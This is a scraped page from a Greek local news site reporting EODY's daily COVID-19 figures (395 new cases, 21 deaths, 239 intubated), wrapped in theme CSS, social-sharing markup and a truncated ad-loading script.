.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg&description=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89 %0A%0A https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg" data-caption=""><img width="696" height="435" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-696x435.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-696x435.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-300x188.jpg 300w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-1024x640.jpg 1024w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-768x480.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-1068x668.jpg 1068w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios-672x420.jpg 672w, https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="test korn maios"/></a></div>
            <!-- content -->
<p>Ο ΕΟΔΥ ανακοίνωσε ότι τα νέα επιβεβαιωμένα  <strong>κρούσματα κορωνοϊού</strong> που καταγράφηκαν τις τελευταίες 24 ώρες είναι <strong>395. </strong>  Επίσης ανακοίνωσε 21 θανάτους και 239 διασωληνωμένους.</p>



<p><strong>Δείτε αναλυτικά τα κρούσματα ανά ΠΕ</strong></p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="508" height="1611" src="https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα.jpg" alt="" class="wp-image-70958" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα.jpg 508w, https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα-95x300.jpg 95w, https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα-323x1024.jpg 323w, https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα-484x1536.jpg 484w, https://kalymnos-news.gr/wp-content/uploads/2021/06/ιουνης-25-κρουσματα-132x420.jpg 132w" sizes="(max-width: 508px) 100vw, 508px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
